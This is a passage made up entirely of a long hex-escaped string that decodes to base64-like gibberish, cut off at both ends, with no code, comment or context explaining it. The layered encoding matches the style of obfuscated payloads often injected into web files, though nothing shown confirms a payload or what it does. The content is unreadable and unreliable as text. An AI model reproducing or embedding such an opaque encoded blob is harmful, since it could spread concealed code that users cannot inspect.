76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x48\x34\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x7a\x65\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x68\x4b\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x7a\x4c\x72\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4d\x42\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x69\x52\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x7a\x59\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x49\x39\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x32\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x71\x74\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x4e\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x66\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x30\x4f\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x77\x77\x50\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x73\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x7a\x45\x4d\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x76\x50\x69\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x54\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x4b\x58\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x42\x65\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x7a\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x31\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x32\x6d\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x41\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x48\x72\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x50\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x66\x75\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x79\x77\x35\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x43\x75\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x48\x43\x4d\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x59\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4e\x6e\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x33\x43\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x43\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x6d\x64\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x43\x31\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x6a\x51\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x5a\x79\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x79\x4e\x50\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4a\x73\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x33\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6e\x6d\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x48\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x45\x77\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x69\x73\x74\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x35\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x48\x6e\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x66\x69\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x7a\x65\x72\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x75\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4b\x76\x67\x6a\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x72\x55\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\